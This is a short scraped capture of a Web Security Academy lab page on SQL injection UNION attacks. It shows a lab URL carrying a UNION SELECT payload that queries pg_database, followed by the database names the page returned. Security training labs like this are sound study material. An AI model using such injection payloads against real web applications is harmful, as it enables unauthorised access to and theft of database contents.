 https://0a7c009303ef345bc0d9494e00dd00bb.web-security-academy.net/filter?category=' UNION SELECT NULL,datname FROM pg_database-- -
c Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,datname FROM pg_database-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
template1
academy_labs
postgres
template0